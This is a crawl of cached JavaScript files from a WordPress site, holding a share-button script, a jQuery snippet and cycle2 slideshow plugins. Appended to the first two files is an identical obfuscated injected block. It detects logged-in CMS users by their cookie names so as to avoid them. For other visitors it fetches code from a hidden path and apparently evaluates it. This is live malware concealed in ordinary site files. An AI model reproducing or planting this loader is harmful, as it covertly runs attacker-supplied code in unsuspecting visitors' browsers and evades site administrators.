if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.animate({'right':'-'+(ssb_panel_w-sbb_display_margin)+'px'},300);}}else{e.preventDefault();jQuery(this).addClass('ssb-open');if(ssb_panel.hasClass('ssb-btns-left')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'left':0},300);}else if(ssb_panel.hasClass('ssb-btns-right')&&ssb_panel.hasClass('ssb-anim-slide')){ssb_panel.stop().animate({'right':0},300);}}});}});;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_a44b8f3d74b1ace257910dc0b4ca12d2.php?ver=6.8.3
body_size: 3336
content:
(function(){if(!window.jabvfcr){return;}
jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);})();;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_90d6b238387d935f2ca76b08dfbb8371.php?ver=6.8.3
body_size: 6314
content:
/*! 
	ADDON: scrollVert
	Plugin for cycletwo2; Copyright (c) 2012 M. Alsup; ver: 20121120 
*/
(function(a){"use strict",a.fn.cycletwo.transitions.scrollVert={before:function(a,b,c,d){a.API.stackSlides(a,b,c,d);var e=a.container.css("overflow","hidden").height();a.cssBefore={top:d?-e:e,left:0,opacity:1,display:"block"},a.animIn={top:0},a.animOut={top:d?e:-e}}}})(jQuery);
/*!
	ADDON: IE-Fade
	Plugin for cycletwo2; Copyright (c) 2012 M. Alsup; ver: 20121120 
*/
(function(a){function b(a,b,c){if(a&&c.style.filter){b._filter=c.style.filter;try{c.style.removeAttribute("filter")}catch(d){}}else!a&&b._filter&&(c.style.filter=b._filter)}"use strict",a.extend(a.fn.cycletwo.transitions,{fade:{before:function(c,d,e,f){var g=c.API.getSlideOpts(c.nextSlide).slideCss||{};c.API.stackSlides(d,e,f),c.cssBefore=a.extend(g,{opacity:0,display:"block"}),c.animIn={opacity:1},c.animOut={opacity:0},b(!0,c,e)},after:function(a,c,d){b(!1,a,d)}},fadeout:{before:function(c,d,e,f){var g=c.API.getSlideOpts(c.nextSlide).slideCss||{};c.API.stackSlides(d,e,f),c.cssBefore=a.extend(g,{opacity:1,display:"block"}),c.animOut={opacity:0},b(!0,c,e)},after:function(a,c,d){b(!1,a,d)}}})})(jQuery);
/*! 
	ADDON: swipe
	Plugin for cycletwo2; Copyright (c) 2012 M. Alsup; ver: 20121120 
*/
(function(a){"use strict";var b="ontouchend"in document;a.event.special.swipe=a.event.special.swipe||{scrollSupressionThreshold:10,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,setup:function(){var b=a(this);b.bind("touchstart",function(c){function g(b){if(!f)return;var c=b.originalEvent.touches?b.originalEvent.touches[0]:b;e={time:(new Date).getTime(),coords:[c.pageX,c.pageY]},Math.abs(f.coords[0]-e.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault()}var d=c.originalEvent.touches?c.originalEvent.touches[0]:c,e,f={time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:a(c.target)};b.bind("touchmove",g).one("touchend",function(c){b.unbind("touchmove",g),f&&e&&e.time-f.time<a.event.special.swipe.durationThreshold&&Math.abs(f.coords[0]-e.coords[0])>a.event.special.swipe.horizontalDistanceThreshold&&Math.abs(f.coords[1]-e.coords[1])<a.event.special.swipe.verticalDistanceThreshold&&f.origin.trigger("swipe").trigger(f.coords[0]>e.coords[0]?"swipeleft":"swiperight"),f=e=undefined})})}},a.event.special.swipeleft=a.event.special.swipeleft||{setup:function(){a(this).bind("swipe",a.noop)}},a.event.special.swiperight=a.event.special.swiperight||a.event.special.swipeleft})(jQuery);
/*! 
	ADDON: center
	Plugin for cycletwo2; Copyright (c) 2012 M. Alsup; ver: 20140128 
*/
(function(e){"use strict";e.extend(e.fn.cycletwo.defaults,{centerHorz:!1,centerVert:!1}),e(document).on("cycletwo-pre-initialize",function(i,t){function n(){clearTimeout(c),c=setTimeout(l,50)}function s(){clearTimeout(c),clearTimeout(a),e(window).off("resize orientationchange",n)}function o(){t.slides.each(r)}function l(){r.apply(t.container.find("."+t.slideActiveClass)),clearTimeout(a),a=setTimeout(o,50)}function r(){var i=e(this),n=t.container.width(),s=t.container.height(),o=i.outerWidth(),l=i.outerHeight();o&&(t.centerHorz&&n>=o&&i.css("marginLeft",(n-o)/2),t.centerVert&&s>=l&&i.css("marginTop",(s-l)/2))}if(t.centerHorz||t.centerVert){var c,a;e(window).on("resize orientationchange load",n),t.container.on("cycletwo-destroyed",s),t.container.on("cycletwo-initialized cycletwo-slide-added cycletwo-slide-removed",function(){n()}),l()}})})(jQuery);!function(a){"use strict";function b(b){return{preInit:function(a){a.slides.css(d)},transition:function(c,d,e,f,g){var h=c,i=a(d),j=a(e),k=h.speed/2;b.call(j,-90),j.css({display:"block",visibility:"visible","background-position":"-90px",opacity:1}),i.css("background-position","0px"),i.animate({backgroundPosition:90},{step:b,duration:k,easing:h.easeOut||h.easing,complete:function(){c.API.updateView(!1,!0),j.animate({backgroundPosition:0},{step:b,duration:k,easing:h.easeIn||h.easing,complete:g})}})}}}function c(b){return function(c){var d=a(this);d.css({"-webkit-transform":"rotate"+b+"("+c+"deg)","-moz-transform":"rotate"+b+"("+c+"deg)","-ms-transform":"rotate"+b+"("+c+"deg)","-o-transform":"rotate"+b+"("+c+"deg)",transform:"rotate"+b+"("+c+"deg)"})}}var d,e=document.createElement("div").style,f=a.fn.cycletwo.transitions,g=void 0!==e.transform||void 0!==e.MozTransform||void 0!==e.webkitTransform||void 0!==e.oTransform||void 0!==e.msTransform;g&&void 0!==e.msTransform&&(e.msTransform="rotateY(0deg)",e.msTransform||(g=!1)),g?(f.flipHorz=b(c("Y")),f.flipVert=b(c("X")),d={"-webkit-backface-visibility":"hidden","-moz-backface-visibility":"hidden","-o-backface-visibility":"hidden","backface-visibility":"hidden"}):(f.flipHorz=f.scrollHorz,f.flipVert=f.scrollVert||f.scrollHorz)}(jQuery);!function(a){"use strict";a(document).on("cycletwo-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycletwo-next",[b]).log("cycletwo-next"))})}),a.fn.cycletwo.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycletwo-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycletwo-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycletwo-slide-active").removeClass("cycletwo-slide-active"),b.slides.eq(b.startingSlide).addClass("cycletwo-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var 